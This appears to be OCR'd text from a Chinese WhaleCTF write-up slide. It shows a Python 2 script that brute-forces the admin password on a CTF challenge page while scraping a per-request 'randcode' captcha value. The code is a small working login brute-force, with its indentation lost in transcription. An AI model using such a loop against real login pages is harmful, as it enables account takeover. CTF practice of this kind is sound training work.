 题目分析
蓝鲸安全
WHALECTF
• 最终脚本如下（大家可以直接用print输出回应报文，我因为安装了
PIL库，输出带有中文的内容会报错，所以输出至文件）
#coding = utf8
import requests
import time
url = "http://daka.whaledu.com/web/web38/9s81jWjd98YU.php"
fast_session = requests.Session()
for i in range(11111,12111):
res=fast_session.get(url)
recon = res.content
rancode = recon[recon.find('randcode')+23:recon.find('randcode')+26]
#randcode=randcode(511:514)
#print rancode
res = fast_session.get(url+"?username=admin&password="+str(i)+"&randcode="+rancode)
f = open('RES.txt','w')
f.write(res.content)
f.close
#print res.content
print len(res.content)
if len(res.content)!=160:
break
time.sleep(1)